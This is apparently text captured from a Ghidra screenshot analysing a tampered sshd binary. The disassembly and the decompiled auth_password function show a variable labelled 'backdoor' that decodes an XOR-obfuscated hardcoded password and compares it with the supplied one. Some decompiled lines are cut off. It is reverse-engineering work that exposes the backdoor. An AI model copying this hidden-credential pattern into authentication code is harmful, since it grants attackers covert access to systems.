 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F F V B
Program Trees
sshd
.bss
.data
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
.text
Program Tree × DWARF ×
Symbol Tree
Exports
f auth_password
password
f mm_answer_authpassword
f mm_auth_password
password
f ssh_lock_agent
password
f sys_auth_passwd
password
f xcrypt
Filter: password
Data Type Manager
Data Types
BuiltInTypes
sshd
generic_clib_64
Filter:
Listing: sshd
0011067f 64 48 8b MOV RAX,qword ptr FS:[0x28]
04 25 28
00 00 00
00110688 48 89 44 MOV qword ptr [RSP + local_30],RAX
24 28
0011068d 31 c0 XOR EAX,EAX
0011068f 66 89 74 MOV word ptr [RSP + backdoor[28]],password
24 1c
00110694 48 89 e6 MOV password,RSP
00110697 48 8d 4c LEA RCX=>local_39,[RSP + 0x1f]
24 1f
0011069c 4c 8b 6b 30 MOV R13,qword ptr [RBX + 0x30]
001106a0 44 8b 63 0c MOV R12D,dword ptr [RBX + 0xc]
001106a4 c7 44 24 MOV dword ptr [RSP + backdoor[24]],0xbcf0b5e3
18 e3 b5
f0 bc
001106ac 48 b8 d6 MOV RAX,-0x4d290b5f025f4c2a
b3 a0 fd
a0 f4 d6 b2
001106b6 48 89 44 MOV qword ptr [RSP + backdoor[16]],RAX
24 10
001106bb 48 89 f0 MOV RAX,password
001106be c6 44 24 MOV byte ptr [RSP + backdoor[30]],0xa5
1e a5
001106c3 0f 29 04 24 MOVAPS xmmword ptr [RSP]=>backdoor,XMM0
001106c7 eb 0a JMP LAB_001106d3
001106c9 0f ?? 0Fh
001106ca 1f ?? 1Fh
001106cb 80 ?? 80h
001106cc 00 ?? 00h
001106cd 00 ?? 00h
001106ce 00 ?? 00h
001106cf 00 ?? 00h
LAB_001106d0 XREF[1]: 001106e0(j)
001106d0 0f b6 10 MOVZX EDX,byte ptr [RAX]=>backdoor[1]
LAB_001106d3 XREF[1]: 001106c7(j)
001106d3 83 f2 96 XOR EDX,0xffffff96
001106d6 48 83 c0 01 ADD RAX,0x1
001106da 88 50 ff MOV byte ptr [RAX + backdoor[0]],DL
001106dd 48 39 c8 CMP RAX,RCX
001106e0 75 ee JNZ LAB_001106d0
001106e2 4c 89 f7 MOV ssh,R14
Decompile: auth_password - (sshd)
1
2 /* WARNING: Could not reconcile some variable overlaps */
3
4 int auth_password(ssh *ssh,char *password)
5
6 {
7 Authctxt *ctxt;
8 passwd *ppVar1;
9 int iVar2;
10 uint uVar3;
11 byte *pbVar4;
12 byte *pbVar5;
13 size_t sVar6;
14 byte bVar7;
15 int iVar8;
16 long in_FS_OFFSET;
17 char backdoor [31];
18 byte local_39 [9];
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf
31 backdoor._4_4_ = 0xa
32 backdoor._8_4_ = 0xf
33 backdoor._12_4_ = 0x
34 pbVar4 = (byte *)bac
35 while( true ) {
36 pbVar5 = pbVar4 +
37 *pbVar4 = bVar7 ^
38 if (pbVar5 == loca
39 bVar7 = *pbVar5;
40 pbVar4 = pbVar5;
41 }
42 iVar2 = strcmp(pass
43 uVar3 = 1;
Edit Function Signature
Commit Params/Return P
Commit Local Names
Highlight
Secondary Highlight
Set Equate... E
Binary: -0b01011011
Decimal: -91
Octal: -0133
Char: '\xa5'
Copy Ctrl+C
Comments
Find... Ctrl+F
References
Properties
Console - Scripting
Address not found in program memory: 000000a5
001106be auth_password MOV byte ptr [RSP + 0x1e],0x...